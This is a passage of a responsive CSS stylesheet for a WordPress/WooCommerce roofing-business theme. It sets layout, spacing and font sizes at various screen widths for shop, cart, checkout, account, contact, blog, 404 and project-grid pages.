  .woocommerce .woocommerce-checkout-review-order table.shop_table {
  	margin-bottom: 10px;
  }
  .woocommerce #add_payment_method #payment ul.payment_methods li, .woocommerce .woocommerce-cart #payment ul.payment_methods li, .woocommerce .woocommerce-checkout #payment ul.payment_methods li {
  	padding-bottom: 0;
  }
  .woocommerce #payment #place_order, .woocommerce-page #payment #place_order {
  	margin-top: 20px;
  }
  /* Roof My Account Page CSS */
  .roof-forms .row {
  	margin: 0;
  }
  .roof-forms [class*="col-"] {
  	padding: 0;
  }
  .u-column1.col-1.woocommerce-Address {
    padding: 15px;
	}
	.u-column2.col-2.woocommerce-Address {
    padding: 15px;
	}
  .roof-forms h3 {
  	margin-bottom: 10px;
  }
  .roof-forms form {
  	padding-bottom: 15px;
  }
  .roof-forms input[type="submit"] {
  	margin: 0 0 10px;
  }
  /* Roof Estimation Calculator Page CSS */
  .roof-estimation-wrap {
  	padding-bottom: 15px;
  }
  .roof-estimation-wrap .section-title-wrap h2 {
  	margin-bottom: 5px;
  	font-size: 18px;
  }
  .estimation-item {
  	padding-bottom: 10px;
  }
  .estimation-item.service {
  	padding-bottom: 25px;
  }
  .estimation-item.service p {
  	padding-left: 0;
  }
  .estimation-item.service .checkbox {
  	float: none;
  	min-width: 100%;
  	margin: 0 0 -1px 0;
  }
  /* Roof Contact Us Page CSS */
  .roof-contact-wrap h3.detail-title {
  	margin-bottom: 20px;
  	font-size: 20px;
  }
  .roof-contact-wrap form {
  	padding-top: 15px;
  }
  .roof-contact-wrap textarea {
  	height: 140px;
  }
  .roof-contact-wrap .contact-info {
  	padding: 25px 0 20px;
  }
  .roof-contact-wrap .contact-info ul li {
  	margin-bottom: 13px;
  }
  .roof-contact-wrap .roof-map {
  	margin-bottom: 20px;
  }
  /* Roof 404 Page CSS */
	.roof-404-error {
		padding: 15px 0 50px;
	}
	.roof-404-error p {
		font-size: 15px;
	}
	.roof-404-error h1 {
		font-size: 150px;
		line-height: 120px;
	}
	.roof-404-error h2 {
		font-size: 26px;
	}
	.roof-404-error .error-title {
		margin-bottom: 15px;
	}
	.roof-404-error .error-sub-title {
		margin-bottom: 5px;
	}
	.roof-404-error form {
		padding-top: 15px;
	}
}
@media screen and (max-width:600px) {
	/* Header */
	.admin-bar .is-sticky .roof-header-sticky {
    top: 0 !important;
	}
	.admin-bar {
		position: static;
	}
	.roof-header {
		padding: 0;
	}
	/* Projects full-width */
	.masonry-fullwidth .masonry-item, .roof-masonry.bpw-col-3 .masonry-item, .roof-masonry.bpw-col-4 .masonry-item, .roof-masonry.bpw-col-5 .masonry-item {
    width: 450px;
    margin: 0 auto;
    right: 0;
	}
	.roof-masonry.masonry-fullwidth {
		margin: 0;
	}
}
@media screen and (max-width:599px) {
	/* Roof Normal CSS */
	blockquote {
		padding: 70px 25px 20px;
	}
	.h1, h1 {
		font-size: 26px;
	}
	.h2, h2 {
		font-size: 22px;
	}
	.h3, h3 {
		font-size: 18px;
	}
	.cpation-wrap .cpation-title {
		font-size: 22px;
	}
	.cpation-wrap .cpation-sub-title {
		padding-bottom: 0;
	}
	.cpation-wrap .roof-icon {
		padding-bottom: 5px;
	}
	.quote-wrap h2 {
		font-size: 22px;
		line-height: 30px;
	}
	.roof-pagination a.prev, .roof-pagination a.next, .woocommerce nav.woocommerce-pagination ul li a.prev, .woocommerce nav.woocommerce-pagination ul li a.next {
		padding: 6px 15px;
	}
	/* Roof Home V3 Page CSS */
	.swiper-style-three .cpation-wrap .cpation-title, .swiper-style-three .roof-slide-cpation.center .cpation-wrap .cpation-title {
		font-size: 20px;
		line-height: 26px;
	}
	.swiper-style-three .cpation-wrap .cpation-sub-title {
		padding-bottom: 0;
		font-size: 15px;
	}
	.section-title-wrap h2 {
		font-size: 22px;
	}
	.about-info p {
		font-size: 14px;
		line-height: 24px;
	}
	.choose-item .choose-info h5 {
		margin-bottom: 5px;
	}
	/* Roof History Page CSS */
	.history-title .history-year {
		font-size: 26px;
	}
	.about-detail.about-style-two .about-info h3 {
		font-size: 16px;
		line-height: 26px;
	}
	/* Roof Blog Page CSS */
	.blog-info h3 {
		margin-bottom: 5px;
		font-size: 18px;
	}
	/* Roof Blog Single Page CSS */
	.roof-author-info {
		text-align: center;
	}
	.author-avatar {
		float: none;
	}
	.author-content {
		padding: 15px 0 0;
	}
	.roof-author-info .roof-social a {
		margin: 0 7px;
	}
	.roof-comments-area .comment-main-area {
		clear: both;
		padding: 15px 0 0;
	}
	.roof-comments-area .comments-title {
		font-size: 18px;
	}
	.roof-comments-area .comments li .children li {
		padding-left: 15px;
	}
	.roof-comments-meta h4, .roof-blog-detail .comment-reply-title {
		font-size: 16px;
	}
	.blog-detail-wrap blockquote p {
		font-size: 15px;
	}
	/* Roof Shop CSS */
	.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count {
		float: none;
		margin: 0 0 15px;
	}
	.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering {
		float: none;
	}
	.woocommerce .woocommerce-ordering select {
		width: 100%;
	}
	/* Roof Cart Page CSS */
	.cart-collaterals table.shop_table th, .cart-collaterals table.shop_table td {
		float: left;
		width: 100%;
	}
	.woocommerce table.shop_table tbody th, .woocommerce table.shop_table tfoot td, .woocommerce table.shop_table tfoot th {
		border-top: none;
	}
	.woocommerce table.shop_table tr.order-total td {
		border-bottom: none;
	}
	.woocommerce table.shop_table tr.cart-subtotal th {
		border-bottom: 1px solid #ececec;
	}
	/* Roof Checkout Page CSS */
  .woocommerce form.checkout_coupon input.input-text {
  	float: none;
  	width: 100%;
  }
  .woocommerce form.checkout_coupon input.button {
  	float: none;
  	width: 100%;
  	margin-left: 0;
  }
  .payment_method_cod .pull-right {
  	width: 100%;
  	padding-top: 5px;
  }
  .woocommerce .woocommerce-checkout-review-order {
  	padding: 25px;
  }
  /* Roof 404 Page CSS */
  .roof-404-error form {
		display: block;
		overflow: hidden;
		clear: both;
		width: auto;
	}
	.roof-404-error form input[type="text"] {
		width: 70%;
	}
	.roof-404-error form input[type="submit"] {
		min-width: 30%;
	}
}
@media screen and (max-width:508px) {
	.admin-bar .roof-header.roof-style-two {
    top: 32px !important;
    position: relative;
	}
	/* Projects Grid */
	.roof-masonry .masonry-item.one-fourth, .masonry-item, .masonry-item-three .masonry-item, .masonry-item-five .masonry-item, .roof-masonry .masonry-item.one-half {
		width: 370px;
		margin:0 auto;
		right: 0;
	}

	/* Shop Page */
	.woocommerce.woo-col-3 ul.products li.product, .woocommerce-page ul.products li.product,
	.woocommerce ul.products[class*=columns-] li.product, .woocommerce-page ul.products[class*=columns-] li.product {
    width: 280px;
    margin: 0 0 20px 0px;
	}

	.woocommerce .roof-primary {
    padding-left: 0;
	}
	.woocommerce.woo-col-3 ul.products li.product, .woocommerce-page ul.products li.product{
		width: 280px;
	}
	.woocommerce ul.products li.product:nth-child(2n), .woocommerce-page ul.products li.product:nth-child(2n){
		float: none;
	}
	.woocommerce ul.products li.product:nth-child(2n+1), .woocommerce-page ul.products li.product:nth-child(2n+1),
	.woocommerce ul.products li.product:nth-child(2n), .woocommerce-page ul.products li.product:nth-child(2n) {
		margin-right: 0;
	}
	.woocommerce ul.products {
    padding-top: 60px;
	}
	/* Cart Page */
	.woocommerce .order_details li {
    padding: 10px;
    border-right: 1px dashed #c3c3c3;
    margin: 3px;
	}
	.woocommerce .order_details{
		border: none;
	}


}
@media screen and (max-width:479px) {
	/* Roof Entry Content Page CSS */
  .entry-content .comment-list .children {
    padding-left: 0;
  }
  .roof-unit-fix .entry-content .comment-list .children > li {
    padding-left: 5px;
  }
	/* Roof Product Details Page CSS */
	.woocommerce #reviews #comments ol.commentlist li img.avatar {
		float: none;
	}
	.woocommerce #reviews #comments ol.commentlist li .comment-text {
		padding: 15px 0 0;
	}
	/* Roof Checkout Page CSS */
  .woocommerce form .form-row label.inline {
  	display: block;
  	margin: 15px 0 0;
  }
  /* Roof My Account Page CSS */
  .roof-forms .pull-left {
  	width: 100%;
  	padding-bottom: 10px;
  }
  .roof-forms .pull-right {
  	width: 100%;
  }
  .roof-forms input[type="submit"] {
  	min-width: 100%;
  	padding: 15px 24px;
  }
  .roof-forms .lost-password {
  	margin-top: 0;
  }
  /* Roof 404 Page CSS */
	.roof-404-error h1 {
		margin-bottom: 10px;
		font-size: 110px;
		line-height: 90px;
	}
	.roof-404-error h2 {
		font-size: 20px;
	}
	.roof-404-error form input[type="text"] {
		width: 100%;
		margin-bottom: 15px;
	}
	.roof-404-error form input[type="submit"] {
		min-width: 100%;
	}
}
@media screen and (max-width:414px) {
	/* Shop Page */
	.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
	    width: 75%;
	}
	/* Cart Page */
	.woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .input-text{
		margin: 0;
	}
	/* About page */
	.about-info {
    padding: 8px 18px 10px;
	}
	.about-one .about-info {
    padding: 30px 25px;
	}
	/* Projects full-width */
	.masonry-fullwidth .masonry-item, .roof-masonry.bpw-col-3 .masonry-item, .roof-masonry.bpw-col-4 .masonry-item, .roof-masonry.bpw-col-5 .masonry-item {
    width: 100%;
	}

}
@media screen and (max-width:375px) {
	.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
	    width: 100%;
	}
	.woocommerce-page table.cart td.actions .coupon .button, .woocommerce-page table.cart td.actions .coupon input,
	.woocommerce-cart table.cart td.actions .coupon .input-text{
		width: 100%;
	}
	.woocommerce-page table.cart td.actions .coupon .button, .woocommerce-page table.cart td.actions .coupon input {
		margin-top: 12px;
		margin-bottom: 5px;
	}
	/* Services */
	.service-item {
    padding: 0 12px;
	}
	/* Projects Grid */
	.roof-masonry .masonry-item.one-fourth, .masonry-item, .masonry-item-three .masonry-item, .masonry-item-five .masonry-item, .roof-masonry .masonry-item.one-half {
		width: 100%;
	}
}
@media screen and (max-width:359px) {
	/* Roof Normal CSS */
	.location-info h4 {
		font-size: 16px;
		line-height: 26px;
	}
	/* Roof Home V3 Page CSS */
	.emergency-wrap h3, .emergency-number h3 {
		font-size: 16px;
	}
	/* Roof Estimation Calculator Page CSS */
	.square-slider .slider-horizontal {
		width: 65%;
	}
	.square-slider input[type="text"].range-slider {
		width: 65%;
	}
	.square-slider .square-value {
		width: 26%;
	}
	/* Shop Page */
	.woocommerce.woo-col-3 ul.products li.product, .woocommerce-page ul.products li.product {
    width: 100%;
	}

}